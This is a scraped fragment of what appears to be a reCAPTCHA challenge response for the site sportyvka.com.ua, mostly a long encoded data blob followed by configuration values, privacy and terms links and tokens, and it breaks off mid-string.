DtXPVDDjH9/w6vCg8OUwqfCo11Qw5DDvRd5w5fCjhN1w7hgacKEwrJTNcK1w7IUSiQUwpjCo0FcPEEqUsKRwrtAawYCbMKcCxDDs8KwB3PCqsKFEMOnJ0fDmcKuw7p/B8K/w6Zyw4DDjH96wqTCmyHDi1vCncKlwoTCuhI9UMOEw5sKd0bCv8K8EC4dw6gTCcOrHjpuasOUwphTdsKCw63Dql/Cp8KNwpIKw4QlfsOOw5cTNlEjU1t5w64yYSfDtHAbw7rDlcKldGQLQsKyK8KgOUx7wqzCqXRZRxNjMcKswqjDlDI7wrBfw5xqFETDpH3Cn8K7KsKMwrTDmcObwpnDqMKBHBnCqMKrY2TCnsOzwoNFwpPClMKfwqJ/QMOLwoJLw7MAwpLDnHMFw5VqEcOnwrBWJMKew63DssODw4Afw77DnsOOXsKDw55VwqPCuXM1IsObwpMPw63CtSbDk2bDqAckwo5Wc1jCnnHDpyAwwrzDisO1eVlMw4p+dU/CncOhwpnCgQ/DmGTCvR3CgcK2wrpLw4hPw5/[base64]/DgMOXw5t2w7PDtcKaw49UworDp8Kww53Cv8OsBRAlw6nDk8Kiw4fDuzwKBwZ1w5fCmcOVA0LDsFTDlsONYyPCjcOcfMKYwovDpcO7w7fCmsKbwql+w5QvwotHw4bDtU/CrjPDpFrDs8OKw4XDkS4mw7RHacOgecKSSsKpwq3CncKtX8KGwoNNKG5CL8KSMcOsw45Ywr5ZXsOmwrYvcXZvw7pFBcO2wrMSwobDoEF4PwTDv8OJw7bCjsKhLhjCv8OAw4kbwr4Zw6RyaMOaNDQAIMOKNsOyL8OVPh/Cq2s9w5bDhFsIw65mwrcfw7jCvGEOCMORwqzDoFYGw5/CogbCucK+EzfDu8OPM1pdVkYTJMKLwr7Cr1/CrMOww7XDnk/DhMKobBXDmEpqwolnw61FwrjDjcKiw50NR8KQXy3DgQHCoBzCsCbDq2Urw4/Dr8KAFxYww4heacOKwoA1ZsKtRWJxd8OxLcOAfsObwrbCuU/Ci30bD8ORGxjCo8KBwoDDp05mwqh4JsO7JMOkw4PDqjZJw6TDgV5Yw4rCqMKcwqLDgcOcwrPCiRbDqXVqw4nDghzCtsKzO0MGwo3Dr8KXAH/[base64]/CliXCuhZ/woHDp8OHw5FCMi0tw6/Cl1rDosOTJkITw5JieMKTw5swwqxZw77DuU7DqGJWw5khwpctw5DDncOmw7TDk8Kcw4A/KMOIw4jCoj3DhMOuVFzCo0/CtsOiFz3CksKgOmLCgcO2wqMoCzxHworDk2plX8K1DsOXwoDCvD3Ct8KzWsOiworDhQlkNBrCmgTDrsKewrlAwr7CgcOqwqbDkj3Do8KAw4bClQcqwq/ClATDlsKUXA5JWgfDrcOOdAnDncKPwrQqw4nDjWEww74vw6bCuA7DocOhw4zCqsKWQcODJMK2dsKCDsKew6d2S8Oow6bDtm5gc8KcMcKNbcOoOcOUGzTCpcKjwrQ/XgTCry/DlcOQwpLCozkDwoNWwofDmQHCkllWwqfCvsKmwqnDhVspwqhZMsKXbMO9wrYHaMKOGBUGw7PCoyrDjcKiwqcDK8OiAX4/wq4KwrkWQRLDky4Cw7Apw4xvw7nCpGnDolNDw4/[base64]/KsKcwrZsw77Cq8OAZSofw7I7wqbCvS3CtMO5eMOhADfDtsKmwotTw6dAw6DDlmbDoll1w4M6MwDDliUkR8OBw7DDnXYaw6/CtsOiX14Kw4PCtsOYw6vCpMOedDIMwpUFwqjDtjp7aDbDhjnCusOGw7XCggBVeMKgXcOMwprDhS/CukPDuMKNBFMjw5VuGz3CmsOcCcOBw5/DvV/DpMO4w60kY3Jlw5vDnsOJwrYzw7jDrGbDgC/DvEI5w6PDvMKDw5fClsKxw6/[base64]/w40Ww7TCvcO4w5nDkn5gY1bCi8KQw63Ct0Few4dmwr/CkFh7wpDCtFXDvsKKw59Xw5TCsMOMwpANWsKADcOTwrbDisKLw7BlS3Ybw7x4w5/DtQHCjh5WWBgJaS/CnMKrCMKIw7gnUsORWcKpEG4VZcOSFjc9wq1Zw50vQ8K2ZMO+wrvCgF7Cvg0MLMK4wqjDqSsCYMKGNcO1d1kfw7/DncOAF0DDvMKMwpcRdgzDrsKyw5VIXcKiSxfDr1hvwqpQw4TDj8OEf8KtwrPDoMKLwpfCp25aworCj8K6PTbDm8Orw7ddMcOZMBYeBMK8bsOww6TDm0whHsOmSMOuw5/[base64]/[base64]/[base64]/CsT3Dlx3ClgFZwq/CocKgwrfCr8KYwo83X8OiSMO/U8KTM2rCrcK0By86w5bDpTo+wqI/HXoyOkZXw7fChMOLwpDDgsKZwpZYw5oTaB8wwoFBbTTCr8Ojwo/Di8KUw5zCrx7Dkh51w4fCtcOTWsKUZ0rConHCg03DuMKKQR1STC/[base64]/wrtQHRojJcOdw4zCrDHDl8Ouw4nCtMK9w73CjcKfMMKjaxgtWWfDm8KLw7FWM8Osw4zCqUTCnMOiw6fDksKIw4rDlMKAw6rDr8KLwoELw6pBwp7CvsKhWVHDnsKYJTBbw48qMDhXw5jDp0nDkGjDlsO/w5MVZyXClBZbworCkH7DssOyTMKtRMO2YQTCqcObWmvDvg1qa8KcDsOZw4cfwphaCg8kw41Lw70bdcOEKcKmwodUHMOSw5XChsKufg9Gw4Myw57CsC1/w5/[base64]/w7QJPcK7PxlPwqTDocOFQsKhdcK3PMKtwoM+w6bDvlAdw7RJJiEpwpXDlcOwwonCmWldRsObw6jDu8OnR8OWEcOgaD80wrpDw4nCvsKOw4bChsOTNsO2wpxlwpU3X8K/wrjCrkpNQMOlBcO1w5dAVn7DiA/[base64]/w4YSwrvDhRkgwoomwqMOw41MRTUww5I8eU4dIsKcHcOWNEEHw4HDhMKrw7vDkhxMecKRYxLClsO2K8KfZn/CqMO3woQyBsKefsKEw582dsOtccK3w6cjw65dwrzDscOLwp/DhDfDlMO0wo9iOMOvHsOSTMK7dk3DnsO3dQ1/Ugg2w496wpLDvsO8wp0/w5/CkR8hw7vCv8OdwpDDv8OdwrDCucKhP8KbD8K1SHklD8O0HcKhJMKkw5YUwrVbZCEOVMKyw4oVUcOyw4bDkcKLw7gkYybDocO7DcOswqbCr17DmzpWwpYDwr1uwrM/K8KBUMK9w7UfR07Ds1HChy3Cm8OCezZ/VRcRw7TDs2VDMsOHwrhqwqM/wrfDuELDt8OiEcKVG8KqJMOQwqkwwocbV1gYLmdwwrULw5gxwqA8TDnDpMKyfcOFw6xdwqzCscKUwrDCln5aw7/ChcKhfcO3w5PCncKAVijCv3jCq8K7wpXDt8OJPsONQnvChsKvwrDCgQnCscK1bgnClMKdKncJw6w8w6/DhmDDsTfDtcKzw41BMVzDrkrDhcKteMOVUsOoT8OueS7DiU9vwp1EZ8OZGxJbcydDw47CssKSEXHCmsOTwrjDi8OOVQRnHw/Cv8OkSsO1Bio+PRxzwpHCl0dyw6LCusKHJwhswpPCs8KDwqo3wo0cw6PCm2JLw44bChJtw6zDocK9wpfDslbDsSsce8K/ecK5wojDmcOjw6BwKXp5RyASSsOIbMKNLcOwGVrCksKQOcK5NMKWwofDnhjCqBs/eVgHw7bDr8OTHTjDkMO9EEbDqcKkRV7ChhHDuXDCqgvCnsK6wpwFw4rCsgF+XWDDjMKdIsKhwrUQe0DCkcKhOTgbw55+JzkCOUkqw4zCncOiwol1wrfClcOfQ8OCAsK6CBTDkcK2EsOAGsOnw7B5WCvCmMO+G8ONfsK5wpNWdh0jwqrDlHUJDMO0wojDlMKZw5BXw6/CkDhCJSUJCsKdOMOYw4ZLwok1QMKYdktcwrbCl2XDjnHCpMKzwrbChMOdwr4hwoY9DMOTw4XDisK8AlTDqC4MwqTCokpnw7gxcMOzVMKnMSoDwqFEUcOkwq/[base64]/DsMKMLx/[base64]/[base64]/Ci8O4woVNwqLDunXCvSLCvEXDnsKgKyfDusKiAMOrXcO9DF9ow5/CkWPDlCYnw7nCpsOOwrNqNcKEASBiDMKvwodqwrjCm8ORMcKJfUtawqDDrEDDsn8eERTDusOswqtnw61ywrDCjXbCqsOEfsONwq4EB8O4BcKKw7XDuGg7McOcSR3CiQ/DpQEFQ8Ovw5jDhEsxXsKywopiDMO4aTjCv8K4PMKFUsOKOTvCvMOTDMO4X18yfi7DssK+I8KEwr1wDU5Gw5sZcMKLw4rDh8OMNMKowoZTNFHDgW7Cu2hQDsKONcOIw4fDjBnDqcKsN8O+BVHCkcO2K2cOTRDChh/ClMOVw43Dhy3DhF5Hw796Oz4HAkJKb8KuwrPDnDXCjjfDlsO7w7I6wqZywpFEQ8KLbMOOw4NaBTM9M03CvnotYcOewox+w6zCnsOFccOOw5jCgcKSw5DCocOXBcOawppUdcOWw5/ChcORwqLCsMOJw5Y/L8KmT8OXw4bDpcKww4xdwrTDksOoWVAIQCtQw7lZdVArw6UXw5sCanXCvMKRwqFfwp9gGSfCssOFEFHCoS1ZwrnCvsKcYArDvCUNwp/DjcKkw4bDisKwwrokwr1+IWA0L8O+w5XDpB/Cn2tuZCPDvcOISMOSwqvDosO0w6vCocKlw5PCmAxVwqsEAcKRZMOqw5vCoE4VwqdnYsK6M8Oiw7/DjMONwqVzYMKNwqkzHMK8NCtaw4DChcOPwqTDuCkJYntrbcKowq7DgBoNw70TU8OLwrRNb8Kuw63DjHlJwoQVwqN+woF8wqnCgWnCtcKXMS3CnkfDtsO/[base64]/[base64]/CicKBw4HCusOuw4xQwoHDtsKlGsOgU8OcaCDCusKzwqFpwpM0wr0DazjCuz/CiiV1PMOMNVvDh8KNC8KCQ3TCu8O1HMOnQEHDocO9JjHDsxPDuMOPEcKqPBTDlMKCYlU7WEhSB8OgBCMTw4RSasKpw78aw7PCnWQIwp7Ci8KNw5jDk8KbDMKzaSU7HyUrbjrDl8OLJmN0U8KhUHTCrsKVw5rDinYJwqXCtcO6RjIuwr5DO8KWVMKzeB/[base64]/CqiTCgHIlw50XC1vDscKfwqvDuMKzJ8KuI8KDZsKHTsK6AHN3w40HCEQgw5/Cq8OfLWbDtcK8L8K2wo8kw6AxQMOqwrXDpcK/LsOHAQPDncKVHlFGSU/Cuk0Sw6pFwoTDhMKeRsKhZcK7wrV4wr8JPHxlMDHCvMOMwrXDrcO6Q24BJMOdBwAiw5t0A1twBcOVZMOkIADCijPCiwlEwoPCoi/DrSjCs3xYw5dJSREjCMKXfsKHGQoEBxdcPMOlwpjDsDXDtcKUw4bDkXTCucKRwrozGmPCrcK6CcKzRGh1w5xAwqLCssK/wqPCmsKYw4ZVU8Omw7xXdsOlH1NJbyrCgy/[base64]/DksKBSF/CmRFhMyPCvsOvWsOQw4nCq8OFwowUCi/Dh8OXw4/Ch8O/JsKKBXvDqC5pw4Axwo3ChcKywqzCgsKkY8K7w653wrYGwpjCgMOTOF9rWCh5wrJ0w5tfwoHCtMOfw4vDtT/CvV3CssKfUF/[base64]/Dh21MeAMIYAdvMsOgwr4pNsO3w7p/w5rCpsKBHsOcwpB+DXsAw6hYGxRMw50Rb8O4Ay8fwpDDv8KWwr8UeMOyWcOTw7nCmMKjwoQiw7PDlMKOXMK0woPDvjvCmSYqU8ObDxTDpljCjkAmWCrCusKVwoshw4VTdsKATy7DmcOmw4LDmsK+TH7DrsKTwqFvwoh+PlltP8ODXxcnwoTCo8O/aBA8RWJ5WsKWV8OIQFLDtxw2BsOhNMOeMV02w5vCosK9RcOjw5FKWUDDo38nRUHDgMO7w4jDuz/CtxfDvGfCjsKqD1dYXsKORwNXwpAFwpPCj8OnG8KzCMK8OTkPw7XCuFUMYMKcw5LCj8OaMcKLw4vClMOcS1RaesOXF8OYwo/[base64]/[base64]/DuSTDjMKMBHXDucOkDsOXw5LCj8OXw4nDlcKewq7Ci1ZgwqIgOsKuw5cVwq4nwoHCvwbCksOjcyTCjcKRUmjDp8OoVWc6LMKOUcKLwqnCpcO0w5PDtWUca3bDgsKiwrFKwr3DgUjCn8Kww7bDn8ORwrIpw6TDhsKxQHPDuQoDL2DCvHFCw75GZWPDsT/DvsKSdW7Cp8Kewo4AcjlnWcKLMsKxw5/CjcKKwpTCu04IeU3CjMOeCMKCwoxSP3/Cg8OHwq7DvRs6axbDpMKaBsKDwpXCsxJhwrFewqLCrcO1TMOew6rCq33ClREvw7HDjBJiwpvDucK7wrzCgcKSe8Oew5jCokrCrQ7Crytnw5/DsnvCvcKyOnUMZsOcw5rDhApPEDPDuMO+MMK0wq/ChCrDk8ONF8OaGm5le8OfS8OUfSgUZsO6KsK4wrPCrcKuwqjDvSBow6VTw6HDo8OfCMKhUcKIMcOBAMOCX8Kfw7LCuUnCim/CrlJLPMOIw6jCjcO5woLDj8OhZsONwrHDkmEYcR7CtiXDhx1yR8KuwpzDuS7Ct3kuSMO4woF+wqFGDD7Dqn8rVMKCwq3CgcO6woVqKMKeC8KIw7p7wpsPwoTDk8KmwrUzXgjClcKnwpcCwrMFNsO8VMKzwozDgC14MMOIB8KIwq/Dn8OlZnxdw5XDgV/DgjPCg1A7IEB/GFzCncKpKVEKw5bCnn3CgTvCr8KGwqfCisO2YwzCujPCtgVpdCjCr3bCijjCgcK1MkrCpMO3wrnDhU4ow5Bhw7DCpCzCt8K0GsO2w6bDtMOOwpnClCo8w5TDnFhuw4HClcOhwpbChG9HwpHCj0nCgcKbLcKEwp/Cnmk9wod7PELCmcKbwoYkwpFmf01fw7bDnmNzwqE+wqnDgg41Ej5gw7Y2wp3DjWZNw7QKw6LDlmfChsOVS8Ktw63DqsKjRsOvw5cvS8KFwoYywrFHw4rDtsOkFFItwrTCm8KHwrwVw6/CuT3DnsKUNQPDhxtpw6LCisKTw7pzw6BFaMK5bQ9rHkVOY8KjJsKMwr9FZBPCpcOyWGvCoMOJwo/DqMKmw50SVMKOBsOGIsOTYmAUw5kDEADCsMKww40Qwp85exVVwoXDthrDnMOnw7pzwrJVTcOMNcKPw4kyw5AtwqPDghzDmMKMKQZuwpHDt1PCpXfCjWfDsHnDmDPCu8OJwoVYUsONf3NTOcOTScOHBGkHe1/DkA/Cs8OIwofCtGhpw68+FlkWw7A6wohPwojCgmrCtH1nw51dWzDCocOKw6XCpcOca08AO8KLQWokwppbX8KQW8OofcKGwqs/w6DDqcKAw5l7w4VwAMKuw6/Cpz/DgCx6w53Cq8K7OsKPwotFI3bCpj3CncKQNMOwC8KlG1jCuhoxPsO+w7jCgMOMw40Qw5DDpsOlPcOeYFtbKMKYDyRLTFPCn8K/w753worDiBLCqsKgR8O6woIXVMOswpXCq8KiWAHDrm/[base64]/wrPCiWjDi8KheidIPMObEDlOw6rCm8O+wofDtWpSwo5lw4xMwpfDp8KkDhQhw4PClMOPWcOawpBtJyjCq8OKGjQ4w79/[base64]/Dv3MGw5YJEsKXDRLCjTk5wpolwpfDpy/CvsOMwqtLw6Qyw7Y7VQzDr8OgwrNPdGx9wqTDshTCj8OMc8K2O8OXw4HCrDJ+RBU8bGrCrVTDhnvDmGPDnXoLTTQhZMKnDRfClEPCqjDDuMKzw7XCt8O3CMO/w6NLY8OMHsOjwr/[base64]/w4JNLcOEJ8K0QUHDh8K5wrvDkEsVbwQaw60GVcKRw5bDtsOjZkdgw5FSAMKFc2PDi8KLwoZzPMO9a0fDosKYHMK8BGQta8K2DXA8EQVuw5fDu8O0H8OtwrxidRjCom/[base64]/CrFZKwp0ebsK6NSjCkMOrwqLCicOlwpPDkMOgM8OIXMOVwpzDhjDCjMKDwqhLP2Yzw5/DjMOBL8KLMMOKQ8KpwpAZT0YCZ1lxaEXDvATDnVvCocKcwqrCiGjDlMOdZsKXX8OdOzIZwp4QHnU/[base64]/Cq8KXw50vDcOtA8KHw5YCw417w4XDscOUwqhFIk5iV8KMdSAOwr10wpx0PyhRaxjCs3zCuMKqwrttJxQOwpvCsMOkw58ow7/CucO/[base64]/DjsKOGsOEVngVL8OXwpzClCPDjcOcF8K2w5gkwqxKw6jCu8ONwrzDnSbDg8KeLsOrwqzDnMOXM8KUw6oowr8Nw4ZBS8Kzwrpqw69kKHzDsHDCoMOnDsKOw4DCsxPCpQhMLinDscOOwqvDhMOIwq/[base64]/wrdPw7BJwq/CocOrwqo8G3xpw7HDoMK9esK1dw3ChWxvwr3ChcKJw485Dxp7w5/Cu8OVNxN0wpfDiMKfBsO4w4TDmFV6W2XDoMOVU8KDwpXDihfCicO1w6HCs8OlbmdSY8K0wpAxwqfCuMKuwq7CpDjDssKOwrMoV8ORwo14EsK7w49wCcKJJ8KBw5RdHsKpJcOhwoPDnl0Zw6pcwp8Bw7gaPMOWwoVKw7w4w4NDwp/CmcOWwqRUM0nDn8Kdw64PSsOsw6g3wrk+w7HDpjnCtmFxw5TDvsOKw61uw5YgLcKHGsKjw6PCrVXCpFzDjijDoMK3WcORYMKvO8OsEsO/w5Vtw7vCjMKGw4/CvcO4w7HDvsKOTAkNw4RmbsOsImzDg8KuQQvDpCYfeMK3LcKwX8KLw6Qmw6glw4Viw7pHXnNYaBPClnoRwrnDtcKgITfDlTvCkcOqwo5Jw4bDqGnDtcKGFcOBFzUyLcOAYMKqNTXDl2XDs1dIOsKfw7zDlMKXwp/[base64]/[base64]/w7wdSULCvEjCriwYWARCw5XCu8ObwoLCq8KpdMKMw5nDt3g5L8KpwoFkwprDnMKFJR/CqMKKw7HCiwsLw5nChA9Qw5g4O8KNwrgmHsKeQcOJN8KJL8KXw4nDj0TDrsOxSnJNGRrCocKfE8KHHyYLGBlRw4QNw7IyUcKHw7thTA15YsO3e8Olwq7DvyPClsKOwqLCjynCpi/Cu8KCX8KswoZ+B8KZdcK6NBjDm8O/w4PCuUVLw77DvcKfDmHDv8K4wqnDgizDhcK6OHAMwpRvHsO7wrdlw5vDnDDDqBk+X8K8wowFZsOwPUjDqm1+w6XCl8KkE8KKwq7Cm0zCpMOaMg/Csj/[base64]/DlMO8MsKRwqrDkmjCqVbCssKbwrIZwpbDslbCgcOpfcO0NGfDjMO7I8K0OsOjw5EIw7ttw71aOmTCr0fChynClsO0UmpDMwrCrEArwrEiQATChMK4YSIHN8KuwrJMw7XCjR7Dl8KGw6oowofDj8OzwrQ8MsOBwoBOw6jDuMOWXE7CjDjDtsOjwrZsdjfDmMK/GTTChsOBaMKGSh9kTsOxwoLCrcK5E2nDtsOHwoYxVEXDosObcirCssKmUgXDpsK5w5BlwoPDuXHDlixsw6Y/GcORwrFBw6hEFcO8fmoIbGsYdcOZVEIMd8Opw6MGUybDg1LCug4yXjIew7DCicKmVsK/[base64]/[base64]/[base64]/[base64]/DksKFfcOodsOec8KkwqvDp8OVdVFIHx/CpcOuTHLChiDDigABw5hGB8OSwpBXw6/CnW9Fw4PDisKRwq4AH8KXwrbCnUzCo8Ksw7hUJhMFwqbCg8OZwrzCq2UMamYYFWPCqMKQwonCmcOjwoF2w4Aqw6LCsMOBw6YSS17CrXnDnm5Kd3fDl8KmeMKyNVVrw5nDgEkwcg7CtsKiwr0cfcORTQZ/MWhFwrRKwqLCjsOkw4rDkj8nw4LCrMOMw67CkhQMRDJhwprCllx/wo0tKcKVZcOodzN/w5fDkMOgb0Ref1fDusKCGFXDrcOMfyA1JgsxwoZSIlPCtsO2W8OVw7xKwqLDn8K3X2DCnmdQUyV8GMKFw5vCjGvCksOqwp8gf0MzwolxKsOMXcOpw5o8WBQYRcK5woYdGnstMy/DrT3DuMKKHsKRwoFbw6V+fcKpw48yJ8OUwqUgGyzDssKwdsOTw6XDrMOPwrHDiB/[base64]/DiRQ0dyfCrzkkw7ceWVIRCsKnwpjDrMOQwoPCoSzDiiXChXZ+T8KWJcKwwowPD0/DgEJUw790wpnDsGNtwqTCrw/DnWMmXxPCshPDtwUlw6sFaMOuNcKuMxjDusKSwoLDh8KyworDj8OLD8KuZ8OawqBYwp7CmMK6wqINw6PDp8KHUSbCsg8Rw5LDl1XCsjDCucKIwpJtw7fCknbDiQ4ZesKzw7/CpsKLQSLCiMObw6Ybw4bCh2DCgcO8XsOjwpnDocKjwpVzIcOLJMKKw77DpCHCo8OFwqDCpmzDqTcOdMODfsKcfsO7w7BjwrTDhSgoSsOrw4TCvV8/[base64]/CsXfCrScRDTlFRQh0woDCq8O7LcKxWhwteMOlwqfCsMOGw7HCmsKZwpFrBR/DlTMhw60OW8OrwoDDgGrDocKbw7s2w6PCpMKGWh3CnsKHw6/DqWcFDk3CosOlwqBbAWNeSMO0w5fDgcONCyJvw67CosK6w5bCnMKKw5k3HsOmO8O4w4U4wq/DoD1uFjx/S8K4TEHCusKIbHYvwrDDjsKpw5x4HTPClD7Cn8OxLMOueSTCiE1zwpguF1/Dl8ORA8KLM2YgfcOZFzJbwo4QwoTDgMOLR0/Cr2R8wrjDqsOjw7lYwq7DsMKDw7rCrnvDo35SwozCnMKlwoQ7LXRAw7xtw4IYwqPCuHhAaF7CjSfDujd3ejswKcO/TmYJwp5xfxxkTCHDiAEAwpbDn8KXw6EqABbDlEghwqU7w57CsX1ZUcKYNBJxwqxYIMOPw5Yww6/ClkA/wojCk8KZNDzDjFjDmURtw5NiKMK8wpk7wrvDo8Kuw77CvmMaZ8KgdMOYDQfCpBbDlMKvwqpPU8Odw4pse8Ogw6gZwoN/GcONNHnDkmPCiMKOBjU/[base64]/DocOjwqh8O0B7wq8sSV/DvSLDt3lEwpjCvTLCosK4C8K6wo0cw5Eqeg4DTwEiw7HCtDVpw7zCtCDDiSw0ZwjDgMOfSWHDicOZQsO3w4MGwofChDQ/wrhEwqxDw7PCsMKEfWHCrcO8w5PDmgjDj8Ocw7jDjsKlVsKcw7nDsGYaOsORw7UjGGIHwr3DhCDDmiYEBFvCtxnCpxUEM8OALyY/wpcew4hSwp3Chy/DlQjCtsORZmp9asOwQDPCsHMMBGU8wobDtMOGKg5occKfRsO6w7Ztw7PDosO2w4pOGQUJe1JcFMOTSMKgW8OENCnDkF7DgCjCsVl1DTA4wrpfGX3DmnUTM8OUwowKbcK1w6dIwq5Jw57CkcK8wo/DhDnDkH7CnDV7w495wrXDu8Kzw5bCvTk0wrDDskDDpsKJw5Y5w7TCkVLCrwxseW5AGVnCjcK2wpp3w7rDqwTCp8KZwosnw43DksKgZcKYK8OaFDTCiXcTw6rCqsOewpzDhcOrGsKtKD5CwpR9BE/DisOtwrE/w7PDiGzDjzPCjMOZJsOww58bwo93WEzCs1rDhgh6Lx/Cq0zDv8KnHijDuUl6w5DCu8OWw7nCtkliw7xRImTCrQ5lw6nDo8OJKsO2Qj8dK17CnA/CtMO8w7TDn8OJw47DosOrwrInw63CuMOTARU8wr0WwrTCqnPDl8K/[base64]/DjnlDw4QDw7dtRTXDt1Uzwq8SZsOBwooHScOmwqEPw6RXR8KqZFpeD8KOHMKBWkgxw6Zje13DucOfF8Kbw7TCr0bDknrCk8Osw7jDrXBKUMOLw6PCq8OPbcOlw6lbwoTDssObZsK/SMOdw4bCjMO0fGIywrw8G8K7RsOSw43DusOgMWctF8K6UcOxw48wwpjDmsOtOsKGfMK1FkvDt8OowpdMTMOcDT1gFsOdwrlXwrAOLcOdMcOawqp2woI8w5jDv8OeWHnDjMORwrs/[base64]/DpzZVw7rDmgQ8wq/CmcKpw4zCuS/CpDbDgVgDewcqw7nCmnw3wpDCnsOJwqjDnXMHwq8qOxLCqRZiwqDDn8OHczbCt8OiPz7CqxrDr8KqwqXCkMOzwqrDo8KeCzHCvMKfZQl0I8KDwqLDmj8PY0IMbsKrCsK0ak/DlnvCocOITCPClMOwEsO2YcKtwplsHsOYX8OCGx0qGcK2w6poE0TDm8OeDcKZDcKkQDTDqsOKw7zDssOVEGfCth5Nw4h0w6vDn8KbwrVKwqpIwpHDksOPwr83wrgYw4oew6fCqMKHwojDix/CjsO7OgTDrnzCpT/DqiPCtcOtFcOhOsOhw4rCusKtehXCr8OWwqQ7bHrCkMO3ecKqBMOifcO/dlLDkBHDrRjCrikKADUoZCl9w7gUw6zDmi3CnMO3D0hzHHzDu8KWw71pw4Jcf1nCg8Ojwp7CgMO9wqzDlXfDh8Oxw616wonCosKtw4hQIxzCn8KUZsKQEsKzb8KETsK/[base64]/DjAxdw6VAw4JRTcKNRMOzBsK+wrtnw7LCpnRcwpbDtQFpw4Nwwo5FYMOuwp9cNsKccsO3wpdmOMK4I0HCgz/[base64]/STfDsMO7wo0lRcOWw77CsGbDk8OZOMKvVMOMwpXDpGnCiMKwa8KOw5DDuA0Mw6xrIsKHw4rDl1V8wq8awrzDnU/DoiJXw6LCqi3Cghg2L8OzIhvDuih/O8K0TGweCsOdM8KgbFPChwrDh8ObGRhYw7J6woIYAsK6wrPCqsKYQCXCjcObw6wNw782wrBrWBrCoMOiwqEbwr/[base64]/OsKuTsKyNsORwrDDpDfDn8OCwoseEsKbeMOxJ0IQVsK7w5HCqsKcwqEXw4fDmRPChcObFDTDg8KcX3Bhw4zDpcOXwqYGwrTDhy/CnsOywqVEwpfCmcKhLMOdw7cVYkwlNWjDnMKNM8KCwqzCmFzDmcKGwo/Dp8KkwpDDqRgjLBTCiwvCml0ZGAZjw6gjSsK/E01Iw7/DuhTCrnPCoMK/GsKSwp0hd8OzwqbCkkDDoxMuw7fCj8K/VW8lwpzCsU98J8O3VWrDpsKkDsOewphaw5QCwpkxw7jDhATDnMKlw7Quw7zCn8KSw7IJYhHClHvCk8ODw4QWw5LCi1/DhsOdwo7ChTwHQMKTwoRbwq8/w5hRTkfDk2RsTBvCscOgwqTCvldFwoQZw7IEwoTCosK9UsKVJWHDvsOrw6rDncOfGsKBTyXDuyxaTMO0NWkdw4LCi2LDi8Ojw41mIjRbw5MXw73DicO7wpzDtMOyw68xAMKDw61qw5TCs8O4M8Klwqhfe1XCjxnCn8OkwqbDgygDwqpvXMOEwr3Dr8KEWMOBwpFOw4/CrQA2GC4sB1kwMHfCs8OSwq59cGbDmcOlDgfDnkhKwqvDiMKswqvDp8KUWD1SJA10EhUwbljDqsO6EFc3wo/DhFDDv8OrGWFOw58Kwox+w4HCrMKJw7pgYV9bAMOafjAXw7wDccKtPwHDpsOpw5NUw6TDosOSasK2wpHCq0vClE1gwqDDnMKOw6DDgFPDlsO9wrHChcOzJsKgJMKXRMKdwrHDuMKPAsKvw5HCr8ONwrIORQPCu3TDhVEww51nE8Oow7pQNsOAw4UCQsK/RcOHwp8Gw4hme03CusOtQHDDlFzCuzjCqcOqMcOGwpI+wr3DoTBXJAwVw7QYwrA4NsO3XFHDvkJqQm3DvMK/[base64]/DlMKBw4ASCG1owp4Vw6V2w5AvAHFqwprDs8KZIMOmw6PCk18VwqMdfClww6DCvsK3w4R1w5jDtjEIw7HDjC46ZcOOU8Oew4XCrzJxwrDDp2ghJnDDuWMnw7lBwrbDqRBhwq09HyfCqsKOw5/CkGXDl8OEwp88aMK9RcK7TzArwq7DiQ7CrMKXeW5UeBcXYQTCpQI7B3wrw6Q1eRAPY8Kowpc2wqrCtMOkw5rDhsO+EzgTwqbCj8OcD2YSw5PCmXZJccKSIFJiYxLDiMOTwqTChcOeE8OEIWt/[base64]/[base64]/VcKQPCXDhUZMTANYw5c5SlQ3QMKybWZaVldPfj5uRhgqMsO1GS5qwq3Do3TDk8K5w7I9w6fDugbDrXd/fsKLwoHCmUc5EMK/KGLChMOhwpkFwozCi2oCwrTCl8Olw7XDjMOeJcK4wr/DiEhdS8OCwo5IwrcGwqM/Knk6WW4kMsKCwr3CssKlDcOyw7LDpDFdw6PDjBsRwqwNwpsSwqd9SsK8C8Kxw60yUMKZw7Fac2RxwowoS01Pw5xCEsOKwo3ClE3Dg8Kiw6jCoz7Cq3/ClMOea8KQbcK4woRjw7BPMcOVwpo3TsOrwoEsw4nCtSbDl0EqZSHDvH9mIMK5wq/Dj8O4XUXCn0tvwpBjw6E7woTDlTtZT1XDn8OwwosfwpDDucKtwp1LE1V9wqTCpcOrw5HDm8KEwqUNaMKow4vDrcKHUMO8I8OMCEZ0Z8OFwpPChkM/w6PDumkzw4tMw7HDrCZudsKHHMKMH8OKZcO3w5gECsOaHyzDqMO3DcK+w5c0a0LDlcKcwr/Doj7Csm0LelV9GWwLwrTDok7DsRnDusO7DGnDjh3Dk0nDlxHCqcKawplQw7ILXBs2wrXCkwwpwp/DmsOIwonDkF0uw4jCrXIrA25Rw71iYsKgwq/CskXDm0fCjcOBw5Rdwps1eMK6w7vDsmZpw7ldIwYowotvUFE0WBwqwrt1D8KuCMOXWkUPVMOwNBrClyDDkzLDlMKzw7XCmcKhwqBrw4QxbMO9fcOrQDNjwr4KwoB0Lx7Dn8O+LFpfwr/DkmLCqQ3CjEbDrSvDlMOJwpFywoIOw7pBZETDtW7DuWrDscKQanhGS8OPAkJnFRjConszESbCh39PI8O/[base64]/DrMOewq0mL8Oddl/DlMOXwrrCrXkVUMKnwqpIwqAOw67CsUcaEMKRwoc/EMO4woEbUk1uw5/DmsKIP8KVwpTDj8K0d8KNXiLDuMOBwphiwqrDvsKCworCrcKiWcOnCxoZw744fsKCSsOIbyMGwroGCS/DjXwKP10Pw4vCq8KYw6d0wpbDl8KgUTzCln/CqsKuHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sportyvka.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226v/CpNoDBYM/NtZkXXNZII2T5eNIv0r3BGU461HP45c\\u003d\x22,1,0,null,1,1769404059170,0,0,[105,62],null,[4,34],\x22RC-Aa4FjR2BXvovXg\x22,null,null,null,null,null,\x220dAFcWeA4oAVoTpU_lwi4ckp7f7d6ZIAOyFDcmAIULvlD3txDiS91g4iMiUoH75fFpDXOrs93APL